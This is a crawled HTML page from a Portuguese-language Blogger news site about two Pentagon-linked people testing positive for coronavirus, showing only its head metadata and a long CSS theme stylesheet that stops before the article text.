

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html
body_size: 66322
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>2 indivíduos ligados ao Pentágono testam positivo para coronavírus</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/8747210110788876466/comments/default" />
<meta content='   Um membro do serviço da Força Aérea e um contratado da Força Aérea que estiveram no Pentágono nas últimas três semanas testaram positivo ...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='2 indivíduos ligados ao Pentágono testam positivo para coronavírus' property='og:title'/>
<meta content='https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' property='og:url'/>
<meta content='   Um membro do serviço da Força Aérea e um contratado da Força Aérea que estiveram no Pentágono nas últimas três semanas testaram positivo ...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s640/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s640/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg' name='twitter:image'/>
<meta content='2 indivíduos ligados ao Pentágono testam positivo para coronavírus' property='og:title'/>
<meta content='2 indivíduos ligados ao Pentágono testam positivo para coronavírus' name='keywords'/>
<link href='https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='2 indivíduos ligados ao Pentágono testam positivo para coronavírus' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' name='twitter:domain'/>
<meta content='   Um membro do serviço da Força Aérea e um contratado da Força Aérea que estiveram no Pentágono nas últimas três semanas testaram positivo ...' name='twitter:description'/>
<meta content='   Um membro do serviço da Força Aérea e um contratado da Força Aérea que estiveram no Pentágono nas últimas três semanas testaram positivo ...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
